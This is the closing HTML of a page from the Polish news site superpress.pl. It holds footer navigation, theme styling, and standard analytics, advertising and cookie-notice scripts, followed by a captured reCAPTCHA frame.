<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69784b9e7f84e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"a95eef6ab7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6585af7c09","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Fz-tHZqNJldyyyGDJ1b2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769491367081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>